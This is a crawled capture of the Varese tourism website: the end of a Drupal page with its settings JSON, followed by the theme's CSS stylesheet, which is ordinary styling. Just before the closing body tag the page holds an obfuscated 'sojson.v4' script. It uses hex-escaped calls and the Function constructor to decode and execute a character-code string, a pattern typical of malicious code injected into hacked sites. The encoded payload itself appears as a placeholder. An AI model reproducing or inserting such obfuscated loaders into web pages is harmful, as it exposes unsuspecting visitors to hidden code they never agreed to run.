jQuery.extend(Drupal.settings,{"basePath":"\/","pathPrefix":"en\/","ajaxPageState":{"theme":"avisione","theme_token":"oc0Kg3RVGsFnYjKZlOhPlZC4I1X1NpqMtRh3XcSalGM","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"modules\/locale\/locale.css":1,"https:\/\/fonts.googleapis.com\/css?family=PT+Sans:400,700":1,"sites\/all\/themes\/avisione\/css\/custom.css":1,"sites\/all\/themes\/avisione\/css\/style.css":1,"sites\/all\/themes\/avisione\/font\/fontello\/css\/fontello.css":1,"sites\/all\/themes\/avisione\/font\/fontello\/css\/animation.css":1,"sites\/all\/themes\/avisione\/font\/dripicons\/webfont.css":1,"sites\/all\/themes\/avisione\/font\/simple-line-icons\/simple-line-icons.css":1,"sites\/all\/themes\/avisione\/font\/themify-icons\/themify-icons.css":1,"sites\/all\/themes\/avisione\/font\/fontastic\/styles.css":1,"sites\/all\/themes\/avisione\/css\/extralayers.css":1,"sites\/all\/themes\/avisione\/rs-plugin\/css\/settings.css":1,"sites\/all\/themes\/avisione\/css\/caroufredsel.css":1,"sites\/all\/themes\/avisione\/css\/animate.css":1,"sites\/all\/themes\/avisione\/css\/jquery.easy-pie-chart.css":1,"sites\/all\/themes\/avisione\/css\/HoverEffectIdeas\/css\/demo.css":1,"sites\/all\/themes\/avisione\/css\/HoverEffectIdeas\/css\/set1.css":1,"sites\/all\/themes\/avisione\/plugins\/lightcase\/css\/lightcase.css":1,"sites\/all\/themes\/avisione\/css\/update.css":1},"js":{"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"sites\/all\/themes\/avisione\/js\/jquery.js":1,"http:\/\/maps.google.com\/maps\/api\/js?sensor=false":1,"sites\/all\/themes\/avisione\/js\/compressed.js":1,"sites\/all\/themes\/avisione\/js\/twitterfeed.js":1,"sites\/all\/themes\/avisione\/js\/animations.js":1,"sites\/all\/themes\/avisione\/js\/functions.js":1,"sites\/all\/themes\/avisione\/dist\/js\/bootstrap.min.js":1,"sites\/all\/themes\/avisione\/plugins\/lightcase\/lightcase.min.js":1,"sites\/all\/themes\/avisione\/js\/jquery.onepage-scroll.js":1,"sites\/all\/themes\/avisione\/js\/googlemaps.js":1,"sites\/all\/themes\/avisione\/js\/jquery.zoom.min.js":1,"sites\/all\/themes\/avisione\/js\/prettify.js":1,"sites\/all\/themes\/avisione\/js\/pretty-zero-initialize.js":1,"sites\/all\/themes\/avisione\/js\/jquery.plugin.js":1,"sites\/all\/themes\/avisione\/js\/jquery.countdown.js":1,"sites\/all\/themes\/avisione\/js\/update.js":1}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"}});
//--><!]]>
</script>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='22929'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vareseturismo.it/sites/all/themes/avisione/css/custom.css?t6stwx
body_size: 40228
content:
@charset "utf-8";
/* CSS Document */

@import url("https://fonts.googleapis.com/css?family=PT+Sans:400,700");

body {font-family: 'PT Sans', Arial, Helvetica, sans-serif !important; color: #000 !important; font-size: 170% !important; line-height: 1.4em}

h4 {font-size: 120% !important; font-weight: bold !important; text-transform: uppercase; margin: 10px 0 !important}
h5 {font-size: 150%; font-weight: bold; text-transform: uppercase; margin: 10px 0}


#section_after_content {margin: 40px 0}
#edit-submit-strutture, #edit-submit-cerca {width: 100%; color: #fff; margin-top: 0px; padding: 2px 17px 3px}
div.messages {margin: 60px 0 0 !important}

.block h1 {margin: 20px 0; color: #0171BB; text-transform: uppercase; font-size: 30px}
.block h2 {margin: 20px 0; color: #0171BB; text-transform: uppercase}
.block .eventi h2 {color: #0171BB;}
.blue {background: #0171BC}
.blue.content {background: #0171BC; padding: 20px}
.blue.content h3 {position: relative; top: 50%;/* transform: translateY(-50%);*/ font-weight: bold; font-size: 100%; text-align: center; color: #fff}
#block-block-99 .blue.content h3 {font-size: 90%}
#block-block-103 .blue.content h3 {font-size: 90%}
.block-webform #webform-client-form-951 {padding: 20px; color: #fff}
.block-webform #webform-client-form-951 a {color: #fff; font-weight: normal}
.block-webform #webform-client-form-951 .webform-component--categoria-del-tuo-lavoro .option { color: #fff}
.block-webform #webform-client-form-951 .form-item-submitted-liberatoria-e-privacy label {max-width: 90% !important}
.block-webform #webform-client-form-951 input[type="radio"] {float: left; margin-right: 5px}
.border-bottom-blue {border-bottom: 1px solid #0171BC; padding-bottom: 7px}
.border-grey {margin: 20px 0; border-bottom: 1px solid #ccc; padding: 0px 0 20px}
.border-grey.last {border-bottom: 0px}
.btn {white-space: normal !important}
.btnblue {font-size: 110% !important}
.btndarkline2.small {font-size: 80%; padding: 7px 10px}
.btnyellow {background: #FFCC06 !important; border: 2px solid #ffcc06 !important; color: #0171BC !important; padding: 4px 17px 7px; text-transform: uppercase; border-radius: 0px !important; font-size: 110% !important}
.btnyellow:hover {background: #0171BC; border: 2px solid #ffcc06; color: #fff !important}
.business {background-image:url('/sites/default/files/business.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%; padding: 40px 0; text-align: center; height: 300px}
/*.eventi {background-image:url('/sites/default/files/eventi.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%; padding: 40px 0; background-attachment: fixed; text-align: center;}*/
.captcha {clear: both; margin:  20px; padding:  30px 0}
.captcha > legend {display: none}
.contest {background: #0171BC; margin-top: 50px; color: #fff}
.contest h3 {font-weight: bold; font-size: 100%}
.dots {border-left: 0px; margin-top: 5px; right: -25px; display: none !important}
.dots a span.icon-dots {background: #333 !important}
.eventi-leisure {background-image:url('/sites/default/files/eventi-leisure.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%; background-attachment: fixed; padding: 40px 0; text-align: center;}
.eventi h2,.eventi-leisure h2 {color: #fff; padding: 20px 0; margin: 0}
.eventi .content,.eventi-leisure .content,.white-title .content {padding: 20px; background-color: #fff}
.eventi .content {min-height: 260px}
.field-name-field-categoria {margin-bottom: 20px}
.fwi {margin-top: 20px}
.istruzioni {padding: 20px; color: #fff; text-align: center; font-weight: bold; border-bottom: 1px dotted #fff}
.istruzioni h3 {font-size: 150%}
.node-type-strutture .field-name-field-preventivo {margin-top: 0px}
.field-name-field-preventivo,.field-name-field-link-strutture,.field-name-field-link-offerte {margin-top: 20px}
.field-type-taxonomy-term-reference .field-item {margin: 0 0 4px}
.footer-white {background: #fff}
.form-actions {clear: both}
.leisure {background-image:url('/sites/default/files/leisure.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%; padding: 40px 0; text-align: center; height: 300px}
.business h3,.leisure h3 {color: #fff;font-weight: bold; font-size: 240%; text-shadow: 0px 0px 5px #000; position: relative; top: 50%; transform: translateY(-50%);}
.business a,.leisure a,.business a:hover,.leisure a:hover {color: #fff}
.mainmenu  { margin-top: 5%}
.marginb20 {margin: 0 0 20px}
.marginb40 {margin-bottom: 40px}
.margint20 {margin: 20px 0 0px}
.margin40 {margin: 40px 0}
.md-objects .btn {padding: 20px 20px 0 !important}
.mobpad {margin: 10px 0 10px 10px !important}
.navbar-nav li a {font-size: 230%; text-transform: uppercase}
.navbar-toggle {margin: 5px 0 0}
.navigation.dark {border-top: 1px solid #E4E4E4}
.navigation.dark.landing {border-top: 0px solid #E4E4E4}
.navigation.dark.landing .logo {float: none; text-align: center}
.newsletter {border-bottom: 2px solid #fff; margin-bottom: 20px}
.newsletter p {font-weight: bold}
.node-type-experience .container.padding40 [class*="col-"] {text-align: center}
.page-node-982 #block-block-100 {margin-top: 70px}
.padding40 {padding: 40px 0}
.panel-title a:hover {color: #0172BC}
.partner {border-top: 1px solid #0171BB}
.partner-block img {display: block; height: auto; max-width: 100%;}
.photocredits p {color: #0171BB !important; font-size: 80% !important}
.photocredits a {color: #0171BB !important}
.punti-interesse .content {color: #fff; padding: 20px; margin: 0 40px 0 0}
.row-eq-height {display: flex}
.servizi {background: #0171BB; color: #fff}
.servizi .content {padding: 20px;}
.servizi.provincia .content {margin: 40px;}
.servizi.provincia h2 {font-size: 200%; margin: 20px 0}
.servizi .content h2 {color: #fff; padding: 0; margin-bottom: 20px}
.sidethumb {border-radius: 0px !important}
.small {font-size: 85%; line-height: 1.3em}
.struttura-name {text-transform: uppercase; font-size: 80%; margin: 10px 0}
.testimonials h2 {text-align: center}
.topbar {padding: 0; color: #000}
.topbar a {color: #000}
.utente {padding: 20px; background-color: #0172BC}
.video {padding: 0 !important}
.view-empty {padding: 40px 0; text-align: center; font-weight: bold}
#block-views-gallery-strutture-block-2 {min-height: 70px}
.product-white {background-color: #fff}

.webform-component--info,.webform-component--info2 {padding: 20px; border-top: 1px dotted #0172BC; margin-top 20px !important}
#webform-client-form-681 .webform-component--info {clear: both; border-top: 0px; padding: 0 15px}
#webform-client-form-681 .form-actions,#webform-client-form-682 .form-actions,#webform-client-form-951 .form-actions {clear: both; margin-left: 15px; padding-top: 10px}
.webform-component--info2 {clear: both}
.webform-component--info a {font-weight: bold; font-size: 100% !important; font-style: italic}
#webform-client-form-618 .webform-component-checkboxes .option {font-size: 100%}
#webform-client-form-618 .webform-component-checkboxes {margin-bottom: 10px}
#webform-client-form-618 .form-actions {clear: both; padding-top: 20px}
#webform-client-form-794,#webform-client-form-795,#webform-client-form-802 {margin-top: 20px; border-top: 1px dotted #0172BC; padding-top: 20px}
#webform-client-form-802 .form-actions {clear: both; padding: 20px}
#webform-client-form-817 select {width: 100%}
#webform-client-form-817 .form-actions {clear: both; padding: 20px}
#webform-client-form-951 .webform-component {margin-bottom: 20px}
#webform-client-form-951 .webform-component--categoria-del-tuo-lavoro .form-type-radio {width: 33.3%; float: left}
#webform-client-form-951 .webform-component--categoria-del-tuo-lavoro .option {color: #000; font-weight: normal}



.test-pager.blue2 { display:block; width:100%; text-align: left; }
.test-pager.blue2 a  {width:11px; height:11px; text-decoration: none; background:transparent; border:1px solid #0171BB; text-indent:20px; display:inline-block; overflow:hidden; margin-left:10px; border-radius:100px;  -webkit-transition: 0.2s;	-moz-transition: 0.2s;	transition: 0.2s; outline: 0; }
.test-pager.blue2 a.selected { width:14px; height:14px; text-decoration: none; background:#0171BB; border:0px solid #0171BB; margin-bottom:-2px; outline: 0; }

input[type="text"] {padding: 7px; color: #333 !important; font-weight: normal !important; font-size: 90% !important; width: 20%; border: 2px solid #fff}
.webform-component input[type="text"],.webform-component input[type="email"],.webform-component textarea {padding: 7px; color: #333 !important; font-weight: normal !important; font-size: 90% !important; width: 100%; border: 2px solid #e5e5e5; margin-bottom: 7px}
.webform-component--provincia select {width: 100%;}
.webform-component select {padding: 7px; color: #333 !important; font-weight: normal !important; font-size: 90% !important; border: 2px solid #e5e5e5; margin-bottom: 7px}
.webform-client-form-156 .webform-component input[type="text"],.webform-client-form-156 .webform-component input[type="email"] {margin-bottom: 0px !important}
.webform-client-form-156 .webform-component {margin-bottom: 10px}
#webform-client-form-794 .webform-component input[type="text"],webform-client-form-794 .webform-component input[type="email"],webform-client-form-794 .webform-component textarea,webform-client-form-794 .webform-component select {margin-bottom: 0px}
#webform-client-form-794 .webform-component {margin-bottom: 10px}
#webform-client-form-794 .webform-component.webform-component--trattamento,#webform-client-form-156 .webform-component.webform-component--attivita {margin-bottom: 40px}
#webform-client-form-795 .webform-component input[type="text"],webform-client-form-795 .webform-component input[type="email"],webform-client-form-795 .webform-component textarea,webform-client-form-795 .webform-component select {margin-bottom: 0px}
#webform-client-form-795 .webform-component {margin-bottom: 10px}
#webform-client-form-795 .webform-component.webform-component--trattamento {margin-bottom: 40px}
#webform-client-form-794 .form-actions,#webform-client-form-795 .form-actions,#webform-client-form-156 .form-actions {clear: both}
#webform-client-form-794 .webform-component-markup {background: #eee; padding: 20px; margin: 0 15px; font-size: 90%; margin-bottom: 20px; clear: both}
#webform-client-form-794 .webform-component--offerta input {background: #eee; font-weight: bold !important }
#webform-client-form-795 .webform-component--experience input {background: #eee; font-weight: bold !important }

.webform-component a {color: #0172BC; font-size:80%}
.webform-component .form-type-checkbox .option,.webform-component .form-type-radio .option {color: #0172BC; font-size:90%;}
input[type="submit"].webform-next,input[type="submit"].webform-previous {border: 2px solid #fff; background: #0172bc; text-transform: uppercase; padding: 4px 17px 7px; color: #fff}
.webform-client-form input[type="submit"] {color: #fff}
input[type="submit"] {border: 2px solid #fff; background: #0172bc; text-transform: uppercase; padding: 4px 17px 7px; white-space: normal}
#webform-client-form-162 input[type="submit"],#webform-client-form-280 input[type="submit"] {border: 2px solid #0172bc !important; background: #fff !important; text-transform: uppercase; padding: 4px 17px 7px}
#webform-client-form-162 input[type="submit"]:hover,#webform-client-form-280 input[type="submit"]:hover {color: #0172bc}
#webform-client-form-740 .webform-component--info {clear: both; margin: 20px 0; padding: 20px}
.webform-component--pernottamento-admin,.webform-component--trattamento-admin {display: none}
.webform-component--pernottamento input,.webform-component--trattamento-incluso input {background: #eee}
.webform-component-markup {clear: both; padding: 15px}

/**** LISTE *****/

.eventi ul li {list-style: disc inside}
ul li {list-style: disc inside}
ul.top-socials li,ul.tabs li,.utente li,ul.dropdown-menu li,.servizi ul li {list-style: none}
.node-type-webform .field-name-body li {list-style: disc inside}
ul.pager li.pager-current,ul.pager li a:hover {background: #0172BC !important}
ul.pager li {border-radius: 0px !important}
.rslides li {list-style: none}
.referenze ul#testimonials,.referenze .testimonials li {text-align: center !important}
.testimonials .blue2 {text-align: center; margin-top: 20px}
.utente ul li {border-bottom: 1px solid #fff; padding: 7px 0}
.utente ul li a {text-transform: uppercase; color: #fff; font-size: 90%}
.utente ul li a:hover {color: #fff}
.tabs.primary {padding: 10px; background: #0172BC}
.logged-in.page-node-edit .tabs.primary,.logged-in.page-node-translate .tabs.primary {margin-top: 130px}
.logged-in.page-user .tabs.primary {display: none}
.logged-in.page-user .mtb100 .container {margin-top: 30px}
.logged-in .node-form {background: #e4e4e4; padding: 20px}
.tabs.primary a,.tabs.primary a:hover {color: #fff; text-transform: uppercase}
ul.top-socials.big {text-align: center}
ul.top-socials.big li {color: #0172BC; font-size: 60%; display: inline}
ul.top-socials.big li a i {color: #0172BC;}

/****** TAB ******/

.lago {background-image:url('/sites/default/files/lago-off.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%; padding: 40px 0; text-align: center; height: 400px}
.active.lago,.lago:hover {background-image:url('/sites/default/files/lago-on.jpg');}
.active.varese,.varese:hover {background-image:url('/sites/default/files/varese-on.jpg');}
.active.mxp,.mxp:hover {background-image:url('/sites/default/files/malpensa-on.jpg');}
.varese {background-image:url('/sites/default/files/varese-off.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%; padding: 40px 0; text-align: center; height: 400px}
.mxp {background-image:url('/sites/default/files/malpensa-off.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%; padding: 40px 0; text-align: center; height: 400px}
ul#myTab2 {border: 0px !important}
#myTabContent2 {padding: 20px }
#myTab2 li a {color: #fff;font-weight: bold; font-size: 240%; text-shadow: 0px 0px 5px #000; position: relative; top: 50%; transform: translateY(-50%); text-transform: uppercase; border-width: 0px !important}
.fb-tabs2 li a {padding: 120px 15px !important}


/****** VISTE *****/
.views-exposed-form select {border: 1px solid #fff; padding: 5px; font-size: 90%; width: 100%}
.views-exposed-form #edit-combine {border: 1px solid #fff; padding: 5px; font-size: 90%; width: 100%}
.view-eventi.view-display-id-block_3 .data {margin-bottom: 3px}
.view-eventi.view-display-id-page_1 .product-white h5 {margin-top: 10px}
.view-display-id-block_sidebar_tags span {font-size: 90% !important}
.view-display-id-block_sidebar_tags span:hover {background: #0172BC !important}

/*.view-strutture.view-display-id-page_2 .view-empty {padding: 30px 0; text-align: center}*/
.view-strutture.view-display-id-page {margin: 30px 0; text-align: center}
.view-strutture.view-display-id-page div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff}
.view-strutture.view-display-id-page_1 {margin: 30px 0; text-align: center}
.view-strutture.view-display-id-page_1 div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff; min-height: 90px}
.view-strutture.view-display-id-page_2, .view-strutture.view-display-id-page_12 {margin: 30px 0; text-align: center}
.view-strutture.view-display-id-page_2 div.caption, .view-strutture.view-display-id-page_12 div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff; min-height: 90px}
.view-strutture.view-display-id-page_3 {margin: 30px 0; text-align: center}
.view-strutture.view-display-id-page_3 div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff; min-height: 90px}
.view-strutture.view-display-id-page_4 {margin: 30px 0; text-align: center}
.view-strutture.view-display-id-page_4 div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff;}

.view-strutture.view-display-id-page_13 {margin: 30px 0; text-align: center}
.view-strutture.view-display-id-page_13 div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff;}


.view-strutture.view-display-id-page_5 {margin: 30px 0; text-align: center}
.view-strutture.view-display-id-page_5 div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff;}

.view-strutture.view-display-id-page_8 {margin: 30px 0; text-align: center}
.view-strutture.view-display-id-page_8 div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff;}
.view-strutture.view-display-id-page_9 {margin: 30px 0; text-align: center}
.view-strutture.view-display-id-page_9 div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff;}

.view-strutture.view-display-id-page_7 {margin: 30px 0; text-align: center}
.view-strutture.view-display-id-page_7 div.caption{ background:rgba(1,114,188,0.7); padding:15px 20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff;}

.view-strutture.view-display-id-page_10 {margin: 30px 0; text-align: center}
.view-strutture.view-display-id-page_10 div.caption{ background:rgba(1,114,188,0.7); padding:15px 20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff;}

.view-strutture.view-display-id-page_11 {margin: 30px 0; text-align: center}
.view-strutture.view-display-id-page_11 div.caption{ background:rgba(1,114,188,0.7); padding:15px 20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff;}

.view-cerca.view-display-id-page_2 {margin: 30px 0; text-align: center}
.view-cerca.view-display-id-page_2 div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff;}

#block-views-offerte-bureau-block-2 {margin: 30px 0; text-align: center}
#block-views-offerte-bureau-block-2 div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff;}
#block-views-offerte-bureau-block-3 {margin: 30px 0; text-align: center}
#block-views-offerte-bureau-block-3 div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:100; bottom:0 !important; width:100%; line-height:12px; color: #fff;}
.view-offerte-bureau.view-display-id-page {margin: 30px 0; text-align: center}
.view-offerte-bureau.view-display-id-page div.caption{ background:rgba(1,114,188,0.7); padding:20px; position:absolute; z-index:10; bottom:0 !important; width:100%; line-height:12px; color: #fff;}
.view-offerte-bureau.view-display-id-block_1 a h5 {color: #000}
.view-offerte-bureau.view-display-id-block_1 .date-display-range,.view-offerte-bureau.view-display-id-block_1 .date-display-single {font-size: 80%; margin-bottom: 20px; font-weight: bold; color: #000; font-style: normal}

.pfover .caption img {width: auto !important}
.grid figure h2 span {font-weight: bold !important}
.grid figure a {padding: 20px 20px 70px}
figure.effect-bubba3 h2 {color: #0171BB !important; padding-top: 0% !important}
.grid figure h2 {font-weight: bold !important; word-spacing: normal !important}
.raleway {font-family: 'PT Sans', Arial, Helvetica, sans-serif !important;}

.view-offerte-strutture .views-column {padding: 20px 0; border-bottom: 1px solid #0172BC}


.view-offerte-bureau .views-summary .content {padding: 30px; height: 200px; background-image:url('/sites/default/files/green.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%; text-align: center;}
.view-offerte-bureau .views-summary:first-child .content {background-image:url('/sites/default/files/relax.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%; text-align: center;}
.view-offerte-bureau .views-summary:last-child .content {background-image:url('/sites/default/files/adrenalina.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%; text-align: center;}
.view-offerte-bureau .views-summary h3 {color: #fff; font-weight: bold; font-size: 200%; text-shadow: 0px 0px 5px #000; padding: 15px 0; position: relative; top: 50%; transform: translateY(-50%);}
.view-offerte-bureau .views-summary a {color: #fff; padding: 120px 0px; text-transform: uppercase}

#block-views-offerte-bureau-block-3 h5,#block-views-offerte-bureau-block-2 h5 {background: #0172BC; color: #fff; text-transform: uppercase; padding: 10px; margin-bottom:20px; font-size: 24px}
#block-views-offerte-bureau-block-3 .field-content h5,#block-views-offerte-bureau-block-2 .field-content h5 {background: transparent; font-size: 100%; font-weight: bold; color: #fff; padding: 0}

.punti-interesse #prev5 {margin-left: 0px; top: 35%;}
.punti-interesse #next5 {margin-right: 0px; top: 35%;}

/*#edit-submitted-tripla-1,#edit-submitted-quadrupla-1 {cursor: not-allowed; background-color: #eee;
  color: grey;
  border: 1px solid grey; display: none}
#edit-submitted-tripla-1 input[type="checkbox"],#edit-submitted-quadrupla-1 input[type="checkbox"] {cursor: not-allowed; background-color: #eee;
  color: grey;
  border: 1px solid grey; display: none}

.form-item-submitted-tripla-tripla label,.form-item-submitted-quadrupla-quadrupla label {
  text-decoration: line-through;
  cursor: not-allowed;
  color: grey;
}*/

/***** TESTI ******/

.big {font-size: 230%}
.body {font-size: 80%}
.data {font-size: 80%; margin-bottom: 20px; font-weight: bold}
.date-display-range,.date-display-single {font-size: 90%; font-style: italic; color: #0172BC; margin-bottom: 7px}
.view-strutture.view-display-id-page_2 .date-display-range,.view-strutture.view-display-id-page_2 .date-display-single,
.view-strutture.view-display-id-page_12 .date-display-range,.view-strutture.view-display-id-page_12 .date-display-single
{font-size: 90%; font-style: italic; color: #fff; margin-bottom: 7px}
.footer h5 {font-size: 120%}
.product-white h5,.punti-interesse h5 {font-size: 120%; font-weight: bold; text-transform: uppercase; margin: 5px 0}
.servizi p {font-size: 110%; font-weight: 600; margin: 5px 0 0}
.white,.white-title h2 {color: #fff}
.white h2 {color: #fff; margin-bottom: 5px}
.blue-text {color: #0172BC; font-size: 80%}
.node-type-offerte h2,.node-type-offerte-bureau h2 {margin-bottom: 5px}
.node-type-offerte h5,.node-type-offerte-bureau h5 {margin-bottom: 20px}
.title-eventi {margin-bottom: 5px !important}
.title-page h2 {color: #fff;font-weight: bold; font-size: 240%; text-shadow: 0px 0px 5px #000; position: relative; top: 50%; transform: translateY(-50%); margin: 35px 0 0}
.title-page-big p {color: #fff; font-size: 120%}
.title-page-big h2 {color: #fff;font-weight: bold; font-size: 350%; text-shadow: 0px 0px 5px #000; position: relative; top: 50%; transform: translateY(-50%); margin: 35px 0 0}

.view-id-strutture h5,.view-offerte-bureau.view-display-id-page h5, .view-id-cerca h5 {font-size: 100%; font-weight: bold; color: #fff; margin-bottom: 10px}
.view-offerte-bureau.view-display-id-block_1 .product-white {background: #eee;}
.view-offerte-bureau.view-display-id-block_1 .content {padding: 20px; min-height: 260px}
#block-views-eventi-block-1 .content {padding: 20px; min-height: 260px; background: #eee;}

/**** LINK ****/

a.more {color: #000; text-decoration: none; font-size: 80%; font-weight: bold}
a.more:hover {color: #0171BB}
a.more.white,a.more.white:hover {color: #fff}
a .small {color: #fff}
.footer a {color: #fff}
.footer a:hover {color: #fff}
.popular a {color: #0171BB; font-size: 80%; font-weight: bold}

/********** TABELLE ************/
.tb-border {margin: 30px 0; font-size: 90%}
.tb-border td {padding: 7px; border: 1px solid #ccc}
.tb-border th {text-align: center; font-weight: bold; font-size: 110%; background: #ccc; border: 1px solid #ccc; padding: 7px}
td.brd-strong {border-top: 3px solid #ccc}


/*** BLOCCHI ***/

#block-menu-menu-top-menu ul li {display: inline-block; padding: 4px 10px 0 0}
#block-menu-menu-top-menu ul li a {font-size: 90%}
#block-menu-menu-top-menu ul li a:hover {color: #0171BB}
#block-block-21 {background: #EDEDED; margin-right: 5px; padding: 5px}
#block-block-21 ul li {display: inline-block; padding: 0px 4px}
#block-block-21 a {color: #0171BB; font-size: 125%; }
#block-block-21 a:hover,#block-block-21 p {color: #0171BB}
#block-block-64 p,.partner p {font-size: 80%; color: #0172bc !important}
#block-block-64 a,#block-block-64 a:hover {color: #0172bc}
#block-views-exp-strutture-page .description,#block-views-exp-strutture-page-1 .description,#block-views-exp-strutture-page-2 .description,#block-views-exp-strutture-page-4 .description {display: none}
#block-views-exp-strutture-page h5,#block-views-exp-strutture-page-1 h5,#block-views-exp-strutture-page-2 h5,#block-views-exp-strutture-page-4 h5,#block-views-exp-strutture-page-5 h5,#block-views-exp-strutture-page-6 h5,#block-views-exp-strutture-page-8 h5,#block-views-exp-strutture-page-9 h5,#block-views-exp-strutture-page-13 h5,#block-views-exp-cerca-page-2 h5 {color: #fff;font-weight: bold; font-size: 140%; }
#views-exposed-form-strutture-page-2 #edit-nid-wrapper {display: none}
#block-views-blog-block-1 ul.testimonials {text-align: left !important}
.non-soci {text-align: left}
.non-soci .btn {font-size: 90%; text-align: left}
.page-le-nostre-strutture #section_after_content {margin-top: 0}
.page-le-nostre-strutture .mtb100 {margin-bottom: 0}
.views-exposed-widgets {margin: 20px auto}

#block-locale-language {background: #EFEFEF; margin-left: 10px; padding: 4px 5px 5px}
#block-locale-language li {display: inline-block; padding: 0px 4px}
#block-locale-language a {color: #0171BB; font-size: 95%}
#block-locale-language a.active {color: #000}

#webform-client-form-449 {margin-top: 30px}
#edit-submitted-allega-il-file-pdf-ajax-wrapper .description {font-size: 80%}
#webform-client-form-449 .webform-component-radios {margin: 20px 0}

/**** LEISURE e BUSINESS ****/

.leisure-page {color: #fff; text-align: center}
.row.leisure-page {padding-bottom: 20px}
.leisure-page p {font-size: 110%}
.leisure-page .content {padding: 30px; height: 250px;}
.leisure-page h3 {color: #fff; font-weight: bold; font-size: 140%; text-shadow: 0px 0px 5px #000; padding: 15px 0 }
.leisure-page a,.leisure-page a:hover {color: #fff; padding: 120px 0px}
.cultura .content {background: #e57800}
.sport .content {background: #ffcb07}
.natura .content {background: #23b14b}
.relax .content {background: #00a7e7}
.enogastronomia .content {background: #c60000}
.sport h3,.natura h3,.enogastronomia h3,.relax h3,.cultura h3 {text-shadow: 0px 0px 0px}
.agriturismi h3,.amaretto h3,.asparagi h3,.bici h3,.bruttibuoni h3,.canali h3,.canottaggio h3,.ciclabili h3,.corporate h3,.dolcevarese h3,.escursioni h3,.equitazione h3,.eventibusiness h3,.fattorie h3,.fiere h3,.formaggella h3,.giardini h3,.golf h3,.incentive h3,.laghi h3,.miele h3,.montagna h3,.monumenti h3,.moto h3,.musei h3,.nuoto h3,.parcoticino h3,.passeggiate h3,.pesche h3,.piscine h3,.rossiangera h3,.siti h3,.sportcultura h3,.teambuilding h3,.tennis h3,.tour h3,.unesco h3,.valli h3,.vela h3,.ville h3,.vino h3,.volo h3 {position: relative; top: 50%; transform: translateY(-50%);}

.agriturismi .content {background-image:url('/sites/default/files/leisure/agriturismi.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.amaretto .content {background-image:url('/sites/default/files/leisure/amarettosaronno.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
.asparagi .content {background-image:url('/sites/default/files/leisure/asparagicantello.jpg'); background-repeat:no-repeat; background-size:contain; background-position:center; background-size: 100%;}
